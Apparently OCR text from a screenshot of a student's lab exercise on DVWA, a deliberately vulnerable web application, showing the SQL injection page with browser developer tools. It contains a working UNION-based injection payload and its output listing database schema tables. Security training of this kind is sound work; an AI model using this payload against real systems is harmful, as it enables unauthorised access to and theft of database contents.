 lubuntu18-24rud [Running] - Oracle VirtualBox
loca
WST
File
PHP
WS
moc
Vuln
Inst
Upg
Paie
Exte
Fox
Fox
Log
localhost/dvwa/vulnerabilities/sqli/#
New Chrome available
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Surname: Picasso
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLLATIONS
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLUMNS
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: ENGINES
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: EVENTS
ID: 1 or 1=1 UNION SELECT null, table_name FROM information_schema.tables #
First name:
Surname: FILES
Elements Console Sources
<!DOCTYPE html>
<html lang="en-GB">
<head> ••• </head>
<body class="home">
<div id="container">
<div id="header"> ••• </div>
<div id="main_menu"> ••• </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1">1</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
<input type="submit" name="Submit" value="Su
bmit">
</p>
y_padded div.vulnerable_code_area form p select option
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
option { user agent stylesheet
Vulnerability: SQL Injection :: Damn
Vulnerable Web Application (DVWA) - Google
Chrome
stud@forstud: ~/Bu...
Vulnerabi
Vulnerability: Com...
11:04
žodžių: 438
anglų (Jungtinės Valstijos)
Teksto numatymas: įjungta
Fokusavimas
160 %
ENG
11:04
2024-11-19
4